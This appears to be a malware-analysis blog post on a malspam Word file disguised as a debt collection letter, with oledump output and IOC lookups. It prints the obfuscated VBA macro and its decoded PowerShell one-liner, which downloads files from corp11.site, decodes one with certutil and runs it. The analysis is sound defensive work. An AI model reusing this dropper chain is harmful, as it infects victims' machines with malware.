Meta
======

From: Debt Collections Agency Houston
Subject: Collection letter for Account Identification number 021621495WZ
Attachment: Word file
I came across a piece of malspam that caught my eye. I did not try to run this since it was not responding in Any.Run and based on the results from URLHaus, the site was taken offline. Looking at VT and some other sites, I was not able to find any more information about this maldoc. The fun part with this one was trying to figure out what the macro was doing without having to execute it. Based on what I saw in the PoSH script, I am thinking that this may be Predator the Thief since I have seen it use ‘certutil’ numerous times (never with the argument option though). The maldoc can be found over here.
Using my goto ‘oledump‘ from Didier Stevens I was able to locate the stream that had the goodness (or badness depending on perspective) in it.
$ ./oledump.py /Desktop/Debt-Collection-Letter10127576.doc 1: 146 '\x01CompObj' 2: 4096 '\x05DocumentSummaryInformation' 3: 4096 '\x05SummaryInformation' 4: 8727 '1Table' 5: 36723 'Data' 6: 377 'Macros/PROJECT' 7: 41 'Macros/PROJECTwm' 8: M 43079 'Macros/VBA/ThisDocument' 9: 4031 'Macros/VBA/_VBA_PROJECT' 10: 5436 'Macros/VBA/__SRP_0' 11: 383 'Macros/VBA/__SRP_1' 12: 6896 'Macros/VBA/__SRP_2' 13: 2548 'Macros/VBA/__SRP_3' 14: 514 'Macros/VBA/dir' 15: 8755 'WordDocument'
As seen above, the stream that we need to focus in on is stream 8 (denoted by the capital ‘M’). Using the following command, I was able to see the base64 encoded statement that most likely had the malicious call in it (it is at the bottom of the output).
$ ./oledump.py -s 8 -v /Desktop/Debt-Collection-Letter10127576.doc
Call GetObject(StrReverse("ss" + "ec" + "orP_" + "23" + "niW" + ":2" + "vmi" + "c\t" + "oor:" + "st" + "m" + "gmn" + "iw")). _
Create(StrReverse("==AAwAQMAUGAxBQbAACA0BwcAkGA" + "MBAdA4GAlBQbAUHAnBgcAEEAtAAIAkDA3BwbAIGA2BAIAMHAzBQZAMGAvBgcAAFAtAAdAIHAhBAdAMFAgAAIAsDAwAQMAUGAxBQbAACA6BAMAgGAjBAZAACAlBAZA8GAjBQZAQGAtAAIAwGApBAdA" + "UHA0BgcAUGAjBAIAsDAiAAUA0EAFBAVAoDA2BgbAUGAkAgIAACAoBAdAEGAQBQLAACAuBwbAkGA0BQYA" + "MGAvBATA0CA0BQZAMFAgAwOAICAtBwbAMGAuAQeAQFAaBQSAIEAcBAUA0EAFBAVAoDA2BgbAUGAkAgIAwCAiAgeAADAoBwYAQGAcBAUA0EAFBAVAo" + "DA2BgbAUGAkAgIAwCAiAQbA8GAjBgLAkDA3BwbAIGA2BAXAAFANB" + "QRAQFA6AgdA4GAlBAJAICAgAgbA8GApBAdAEGAuBQaAQHAzBQZAQEAtA" + "AIAQHAhBAZA4CA5BAVAoFAJBgQA8CAlBAdAkGAzBgLAEDAxAAcAIHAvBwYA8CAvAgOAAHA0BAdAgGAsAAdAEGAkBgLAQEABBAdAUGAHBwLAUGA0BQaAMHAuAQMAEDAwBgcA8GAjBwLA8CA6AAcAQHA0BAaAwCA0BQYAQGAuAAdAIHAlBgcAsEAvAQZAQHApBwcA4CAxAQMAAHAyBwbAMGAvAwLAoDAwBAdAQHAoBAIAUGAjBgcAUHAvBwUA0CAgAgcAUGAmBwcA4GAhBgcAQFAzBAdAkGAC" + "BQLAQHAyBQYAQHATBAIAsDAyBQZAYGAzBgbAEGAyBAVAMHA0BQaAIEAgAQZAwGA1BAZ" + "A8GANBQLAQHAyBwbAAHAtBQS e- ne" + "ddi" + "h ely" + "tswodn" + "iw- " + Replace("l" + "l%" + "h" + "sr" + "%w" + "op", "%", "e")), _
As you can see here, there is some reverse string action going on which breaks up the base64 statement. The first part is pretty easy to make out – “winmgmts:root\cimv2:Win32_Process.” It is now the rest of the string that we need to try to figure out. using CyberChef I was able to figure out a recipe that would take care of that (see the link below in the reference section). What is left is the following Powershell script.
Import-Module BitsTransfer; Start-BitsTransfer -Source http://corp11.site/Krert.dat,http://corp11.site/GetAD.dat,http://corp11.site/BIZTy.dat -Destination "$env:TEMP\vbow9.com","$env:TEMP\dch0z","$env:TEMP\BIZTy.com"; Set-Location -Path "$env:TEMP"; certutil -decode dch0z mqe10; Start-Process vbow9 -ArgumentList mqe10
Reference
==========
http://urlhaus.abuse.ch/browse.php?search=corp11.site
http://app.any.run/tasks/a762b1f8-4e86-4b8d-badd-f0ad36d0823e
http://gchq.github.io/CyberChef/#recipe=Reverse(‘Character’)Find_/_Replace(%7B’option’:’Simple%20string’,’string’:’%22%20%2B%20%22’%7D,”,true,false,true,false)From_Base64(‘A-Za-z0-9%2B/%3D’,true)Remove_null_bytes()Find_/_Replace(%7B’option’:’Regex’,’string’:’;’%7D,’;%5C%5Cn’,true,false,true,false)&input=PT1BQXdBUU1BVUdBeEJRYkFBQ0EwQndjQWtHQSIgKyAiTUJBZEE0R0FsQlFiQVVIQW5CZ2NBRUVBdEFBSUFrREEzQndiQUlHQTJCQUlBTUhBekJRWkFNR0F2QmdjQUFGQXRBQWRBSUhBaEJBZEFNRkFnQUFJQXNEQXdBUU1BVUdBeEJRYkFBQ0E2QkFNQWdHQWpCQVpBQUNBbEJBWkE4R0FqQlFaQVFHQXRBQUlBd0dBcEJBZEEiICsgIlVIQTBCZ2NBVUdBakJBSUFzREFpQUFVQTBFQUZCQVZBb0RBMkJnYkFVR0FrQWdJQUFDQW9CQWRBRUdBUUJRTEFBQ0F1QndiQWtHQTBCUVlBIiArICJNR0F2QkFUQTBDQTBCUVpBTUZBZ0F3T0FJQ0F0QndiQU1HQXVBUWVBUUZBYUJRU0FJRUFjQkFVQTBFQUZCQVZBb0RBMkJnYkFVR0FrQWdJQXdDQWlBZ2VBQURBb0J3WUFRR0FjQkFVQTBFQUZCQVZBbyIgKyAiREEyQmdiQVVHQWtBZ0lBd0NBaUFRYkE4R0FqQmdMQWtEQTNCd2JBSUdBMkJBWEFBRkFOQiIgKyAiUVJBUUZBNkFnZEE0R0FsQkFKQUlDQWdBZ2JBOEdBcEJBZEFFR0F1QlFhQVFIQXpCUVpBUUVBdEEiICsgIkFJQVFIQWhCQVpBNENBNUJBVkFvRkFKQmdRQThDQWxCQWRBa0dBekJnTEFFREF4QUFjQUlIQXZCd1lBOENBdkFnT0FBSEEwQkFkQWdHQXNBQWRBRUdBa0JnTEFRRUFCQkFkQVVHQUhCd0xBVUdBMEJRYUFNSEF1QVFNQUVEQXdCZ2NBOEdBakJ3TEE4Q0E2QUFjQVFIQTBCQWFBd0NBMEJRWUFRR0F1QUFkQUlIQWxCZ2NBc0VBdkFRWkFRSEFwQndjQTRDQXhBUU1BQUhBeUJ3YkFNR0F2QXdMQW9EQXdCQWRBUUhBb0JBSUFVR0FqQmdjQVVIQXZCd1VBMENBZ0FnY0FVR0FtQndjQTRHQWhCZ2NBUUZBekJBZEFrR0FDIiArICJCUUxBUUhBeUJRWUFRSEFUQkFJQXNEQXlCUVpBWUdBekJnYkFFR0F5QkFWQU1IQTBCUWFBSUVBZ0FRWkF3R0ExQkFaIiArICJBOEdBTkJRTEFRSEF5QndiQUFIQXRCUVMgZS0gbmUgKyAiZGRpIiArICJoIGVseSIgKyAidHN3b2RuIiArICJpdy0gIiArIF
Artifacts
==========
IOCs
—–
92.63.192.217
hxxp://corp11[.]site/Krert.dat
hxxp://corp11[.]site/GetAD.dat
hxxp://corp11[.]site/BIZTy.dat
Email hash
———–
fc24582ca0d51c418ea6af61a5d33d3e7409b46631ec11142e2415f272c6d25c —— 568769d7-d6b1-4cc0-d916-08d7caae46ab6cdcdf74-eb9a-77af-dd37-673a6d6dc930.eml
File hash
———-
5b9d7bedd89a45b625598c20a1435e27d0dcd1def55a8c3ccf7cdad5e0c03d44 —— Debt-Collection-Letter10127576.doc
Machinae results
—————–
File name: Debt-Collection-Letter10127576.doc
machinae 5b9d7bedd89a45b625598c20a1435e27d0dcd1def55a8c3ccf7cdad5e0c03d44
[.] Requesting http://www.virustotal.com/vtapi/v2/file/report?apikey=XXX (GET)
********************************************************************************
* Information for 5b9d7bedd89a45b625598c20a1435e27d0dcd1def55a8c3ccf7cdad5e0c03d44
* Observable type: hash.sha256 (Auto-detected: True)
********************************************************************************
Not seeing what you expect? Likely not a valid site. Try running with –list-sites
[-] No VirusTotal File Report Results
$ machinae corp11.site
[.] Requesting http://www.urlvoid.com/scan/corp11.site (GET)
[.] Requesting http://www.toolsvoid.com/unshorten-url (POST)
[.] Requesting http://malc0de.com/database/index.php?search=corp11.site (GET)
[.] Requesting http://www.fortiguard.com/webfilter?q=corp11.site (GET)
[.] Requesting http://www.virustotal.com/vtapi/v2/domain/report?domain=corp11.site&apikey=XXX (GET)
[.] Requesting http://www.reputationauthority.org/lookup.php?ip=corp11.site (GET)
[.] Requesting http://www.mcafee.com/threat-intelligence/domain/default.aspx?domain=corp11.site (GET)
[.] Requesting http://cymon.io/api/nexus/v1/domain/corp11.site (GET)
********************************************************************************
* Information for corp11.site
* Observable type: fqdn (Auto-detected: True)
********************************************************************************
Not seeing what you expect? Likely not a valid site. Try running with –list-sites
[-] No URLVoid Results
[-] No URL Unshorten Results
[-] No Malc0de Results
[+] Fortinet Category Results
[-] Fortinet URL Category: Spam URLs
[+] VirusTotal pDNS Results
[-] pDNS data from VirusTotal: (‘2020-03-17′, ’92[.]63.192.217’)
[-] No Reputation Authority Results
[-] No McAfee Threat Results
$ machinae 92.63.192.217
[.] Requesting http://www.ipvoid.com/ip-blacklist-check (POST)
[.] Requesting http://malc0de.com/database/index.php?search=92.63.192.217 (GET)
[.] Requesting http://abuseipdb.com/check/92.63.192.217 (GET)
[.] Requesting http://ransomwaretracker.abuse.ch/host/92.63.192.217 (GET)
[.] Requesting http://isc.sans.edu/api/ip/92.63.192.217 (GET)
[.] Requesting http://freegeoip.io/json/92.63.192.217 (GET)
[.] Requesting http://www.fortiguard.com/webfilter?q=92.63.192.217 (GET)
[.] Requesting http://www.virustotal.com/vtapi/v2/ip-address/report?ip=92.63.192.217&apikey=XXX (GET)
[.] Requesting http://www.reputationauthority.org/lookup.php?ip=92.63.192.217 (GET)
[.] Requesting http://www.mcafee.com/threat-intelligence/ip/default.aspx?ip=92.63.192.217 (GET)
[.] Requesting http://cymon.io/api/nexus/v1/ip/92.63.192.217/events/ (GET)
[.] Requesting http://cymon.io/api/nexus/v1/ip/92.63.192.217/domains/ (GET)
[.] Requesting http://cymon.io/api/nexus/v1/ip/92.63.192.217/urls/ (GET)
[.] Requesting http://www.threatcrowd.org/searchApi/v2/ip/report/?ip=92.63.192.217 (GET)
********************************************************************************
* Information for 92.63.192.217
* Observable type: ipv4 (Auto-detected: True)
********************************************************************************
Not seeing what you expect? Likely not a valid site. Try running with –list-sites
[-] No IPVoid Results
[-] No Malc0de Results
[-] No AbuseIPDB Results
[-] No RansomwareTracker Results
[-] No SANS Results
[+] Fortinet Category Results
[-] Fortinet URL Category: Not Rated
[+] VirusTotal pDNS Results
[-] pDNS data from VirusTotal: (‘2020-03-07’, ‘aztest002[.]site’)
[-] pDNS data from VirusTotal: (‘2020-03-03’, ‘corp1[.]site’)
[-] pDNS data from VirusTotal: (‘2020-03-16’, ‘corp10[.]site’)
[-] pDNS data from VirusTotal: (‘2020-03-17’, ‘corp11[.]site’)
[-] pDNS data from VirusTotal: (‘2020-03-04’, ‘corp5[.]site’)
[-] pDNS data from VirusTotal: (‘2020-03-06’, ‘corp6[.]site’)
[-] pDNS data from VirusTotal: (‘2020-03-09’, ‘corp7[.]site’)
[-] pDNS data from VirusTotal: (‘2020-03-10’, ‘corp8[.]site’)
[-] pDNS data from VirusTotal: (‘2020-03-12’, ‘corp9[.]site’)
[-] pDNS data from VirusTotal: (‘2020-03-10’, ‘hrcorp1[.]site’)
[-] pDNS data from VirusTotal: (‘2020-03-10’, ‘krt1[.]site’)
[-] pDNS data from VirusTotal: (‘2020-03-16’, ‘krt2[.]site’)
[-] pDNS data from VirusTotal: (‘2020-03-02’, ‘palzet1-bg[.]site’)
[-] pDNS data from VirusTotal: (‘2020-03-02’, ‘palzet1[.]site’)
[-] pDNS data from VirusTotal: (‘2020-03-05’, ‘testing0[.]site’)
[-] pDNS malicious URLs from VirusTotal: (‘2020-03-18’, ‘hXXps://krt2[.]site/’)
[-] pDNS malicious URLs from VirusTotal: (‘2020-03-18’, ‘hXXp://krt2[.]site/’)
[-] pDNS malicious URLs from VirusTotal: (‘2020-03-17’, ‘hXXp://corp11[.]site/’)
[-] pDNS malicious URLs from VirusTotal: (‘2020-03-17’, ‘hXXp://corp11[.]site/’)
[-] pDNS malicious URLs from VirusTotal: (‘2020-03-17’, ‘hXXp://corp11[.]site/’)
[-] pDNS malicious URLs from VirusTotal: (‘2020-03-17’, ‘hXXp://corp9[.]site/’)
[-] pDNS malicious URLs from VirusTotal: (‘2020-03-17’, ‘hXXp://corp9[.]site/’)
[-] pDNS malicious URLs from VirusTotal: (‘2020-03-17’, ‘hXXp://corp9[.]site/’)
[-] pDNS malicious URLs from VirusTotal: (‘2020-03-16’, ‘hXXp://testing0[.]site/’)
[-] pDNS malicious URLs from VirusTotal: (‘2020-03-16’, ‘hXXp://corp10[.]site/’)
[-] pDNS malicious URLs from VirusTotal: (‘2020-03-16’, ‘hXXp://corp10[.]site/’)
[-] pDNS malicious URLs from VirusTotal: (‘2020-03-16’, ‘hXXp://hrcorp1[.]site/’)
[-] pDNS malicious URLs from VirusTotal: (‘2020-03-16’, ‘hXXp://corp9[.]site/’)
[-] pDNS malicious URLs from VirusTotal: (‘2020-03-16’, ‘hXXp://corp9[.]site/’)
[-] pDNS malicious URLs from VirusTotal: (‘2020-03-14’, ‘hXXp://corp9[.]site/’)
[-] pDNS malicious URLs from VirusTotal: (‘2020-03-14’, ‘hXXp://corp9[.]site/’)
[-] pDNS malicious URLs from VirusTotal: (‘2020-03-13’, ‘hXXp://krt1[.]site/’)
[-] pDNS malicious URLs from VirusTotal: (‘2020-03-13’, ‘hXXp://krt1[.]site/’)
[-] pDNS malicious URLs from VirusTotal: (‘2020-03-11’, ‘hXXp://hrcorp1[.]site/’)
[-] pDNS malicious URLs from VirusTotal: (‘2020-03-11’, ‘hXXp://krt1[.]site/uhgaugnziioppop9/’)
[-] pDNS malicious URLs from VirusTotal: (‘2020-03-11’, ‘hXXp://corp8[.]site/’)
[-] pDNS malicious URLs from VirusTotal: (‘2020-03-11’, ‘hXXp://corp8[.]site/’)
[-] pDNS malicious URLs from VirusTotal: (‘2020-03-11’, ‘hXXp://corp8[.]site/’)
[-] pDNS malicious URLs from VirusTotal: (‘2020-03-09’, ‘hXXp://krt1[.]site/uhGaUGnzIIOPpoP9/’)
[-] pDNS malicious URLs from VirusTotal: (‘2020-03-09’, ‘hXXp://corp7[.]site/’)
[-] pDNS malicious URLs from VirusTotal: (‘2020-03-09’, ‘hXXp://corp7[.]site/’)
[-] pDNS malicious URLs from VirusTotal: (‘2020-03-09’, ‘hXXp://corp7[.]site/’)
[-] pDNS malicious URLs from VirusTotal: (‘2020-03-09’, ‘hXXp://krt1[.]site/uhGaUGnzIIOPpoP9/’)
[-] pDNS malicious URLs from VirusTotal: (‘2020-03-07’, ‘hXXp://hrcorp1[.]site/’)
[-] pDNS malicious URLs from VirusTotal: (‘2020-03-07’, ‘hXXps://krt1[.]site/’)
[-] pDNS malicious URLs from VirusTotal: (‘2020-03-06’, ‘hXXp://corp6[.]site/’)
[-] pDNS malicious URLs from VirusTotal: (‘2020-03-05’, ‘hXXps://hrcorp1[.]site/’)
[-] pDNS malicious URLs from VirusTotal: (‘2020-03-04’, ‘hXXp://corp5[.]site/’)
[-] pDNS malicious URLs from VirusTotal: (‘2020-03-04’, ‘hXXp://palzet1-bg[.]site/’)
[-] pDNS malicious URLs from VirusTotal: (‘2020-03-04’, ‘hXXp://palzet1-bg[.]site/’)
[-] pDNS malicious URLs from VirusTotal: (‘2020-03-04’, ‘hXXp://corp1[.]site/’)
[-] pDNS malicious URLs from VirusTotal: (‘2020-03-04’, ‘hXXp://corp1[.]site/’)
[-] pDNS malicious URLs from VirusTotal: (‘2020-03-04’, ‘hXXp://palzet1-bg[.]site/’)
[-] pDNS malicious URLs from VirusTotal: (‘2020-03-03’, ‘hXXp://corp1[.]site/’)
[-] pDNS malicious URLs from VirusTotal: (‘2020-03-03’, ‘hXXp://palzet1-bg[.]site/’)
[-] pDNS malicious URLs from VirusTotal: (‘2020-03-03’, ‘hXXp://palzet1[.]site/’)
[-] pDNS malicious URLs from VirusTotal: (‘2020-03-03’, ‘hXXp://palzet1[.]site/’)
[-] pDNS malicious URLs from VirusTotal: (‘2020-03-02’, ‘hXXp://palzet1[.]site/’)
[+] Reputation Authority Results
[-] Reputation Authority Score: 85/100
[-] No McAfee Threat Results
[+] ThreatCrowd IP Report Results
[-] Passive DNS: (‘hrcorp1[.]site’, ‘2020-03-11’)
Munin results
————–
1/ 1 > Unknown
HASH: 5b9d7bedd89a45b625598c20a1435e27d0dcd1def55a8c3ccf7cdad5e0c03d44 COMMENT: Debt-Collection-Letter10127576.doc
RESULT: – / –
[!] Sample on ANY.RUN URL: http://any.run/report/5b9d7bedd89a45b625598c20a1435e27d0dcd1def55a8c3ccf7cdad5e0c03d44